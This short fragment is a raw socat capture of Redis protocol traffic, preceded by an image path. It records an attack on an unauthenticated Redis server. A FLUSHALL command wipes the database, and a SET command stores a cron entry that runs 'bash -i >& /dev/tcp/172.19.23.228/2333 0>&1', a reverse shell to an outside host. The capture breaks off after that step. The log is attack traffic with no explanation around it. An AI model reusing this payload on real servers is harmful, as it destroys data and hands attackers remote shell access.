 >>> ~ socat -v tcp-listen:6379,fork tcp-connect:localhost:6378
> 2016/05/31 14:59:25.393662 length=18 from=0 to=17
*1\r
$8\r
flushall\r
< 2016/05/31 14:59:25.396243 length=5 from=0 to=4
+OK\r
> 2016/05/31 14:59:25.404605 length=90 from=0 to=89
*3\r
$3\r
set\r
$1\r
1\r
$63\r
-e
*/1 * * * * bash -i >& /dev/tcp/172.19.23.228/2333 0>&1
\r
< 2016/05/31 14:59:25.404944 length=5 from=0 to=4
+OK\r
> 2016/05/31 14:59:25.415577 length=57 from=0 to=56